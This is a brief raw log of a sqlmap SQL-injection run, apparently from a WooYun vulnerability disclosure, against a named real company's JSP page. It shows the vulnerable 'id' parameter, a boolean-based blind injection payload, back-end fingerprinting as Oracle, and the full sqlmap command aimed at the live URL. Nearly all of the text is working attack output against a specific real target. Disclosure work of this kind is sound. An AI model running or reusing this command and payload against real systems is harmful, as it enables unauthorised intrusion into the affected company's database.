 GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 155 HTTP(s) requests:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1 AND 1247=1247
---
[17:10:16] [INFO] testing MySQL
[17:10:17] [WARNING] the back-end DBMS is not MySQL
[17:10:17] [INFO] testing Oracle
[17:10:17] [INFO] confirming Oracle
[17:10:18] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[17:10:18] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 139 times
[17:10:18] [INFO] fetched data logged to text files under '/root/.sqlmap/output/www.sinotrans.com'
[*] shutting down at 17:10:18
www.wooyun.org
[root@li93-156 ~]# /opt/pentest/sqlmap/sqlmap.py -u 'http://www.sinotrans.com/vc/vc/style/opr_copycode.jsp?id=1'